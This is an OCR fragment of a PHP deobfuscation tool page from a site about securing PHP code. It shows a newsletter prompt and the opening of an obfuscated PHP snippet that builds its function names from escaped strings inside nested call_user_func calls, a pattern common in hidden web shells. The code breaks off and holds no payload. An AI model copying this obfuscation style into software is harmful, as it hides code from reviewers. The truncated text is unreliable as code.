
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
$_____=array ();foreach
(call_user_func(call_user_func(call_user_func("\163\164\x72